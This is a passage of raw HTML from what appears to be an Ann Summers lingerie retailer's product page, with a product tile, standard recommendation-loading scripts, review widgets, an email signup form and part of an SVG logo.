    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/sorella-maxi-chemise/SORELLA-MAXI-CHEMISE.html?dwvar_SORELLA-MAXI-CHEMISE_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a300958/images/2005407/2005407_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a300958/images/2005407/2005407_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a300958/images/2005407/2005407_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe13c4d7d/images/2005407/2005407_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe13c4d7d/images/2005407/2005407_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd28cb447/images/2005407/2005407_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd28cb447/images/2005407/2005407_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64db07ca/images/2005407/2005407_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64db07ca/images/2005407/2005407_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe13c4d7d/images/2005407/2005407_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;68.0&quot;&gt;
        
        S$ 68.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-MAXI-CHEMISE&amp;dwvar_SORELLA-MAXI-CHEMISE_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-chemises-babydolls/sorella-maxi-chemise/SORELLA-MAXI-CHEMISE.html?dwvar_SORELLA-MAXI-CHEMISE_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSORELLA-MAXI-CHEMISE%26dwvar_SORELLA-MAXI-CHEMISE_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sorella Maxi Chemise"
        aria-label="Quick View for Sorella Maxi Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                      <div class="ds-col-12 ds-mar-top-5 ds-mar-top-9-md">
                        <a href="#rec-more" class="ds-button ds-button-secondary view-more-button js-view-more-toggle">
                          <span class="more">View More</span>
                          <span class="less">View Less</span>
                        </a>
                      </div>
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('BRIDESMAID-ROBES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="BRIDESMAID-ROBES" data-yotpo-name="Bridesmaid Robe"
    data-yotpo-url="https://www.annsummers.com/bridesmaid-robe/BRIDESMAID-ROBES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('BRIDESMAID-ROBES');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="BRIDESMAID-ROBES" data-yotpo-name="Bridesmaid Robe"
    data-yotpo-url="https://www.annsummers.com/bridesmaid-robe/BRIDESMAID-ROBES.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.getElementById('OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.getElementById('OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 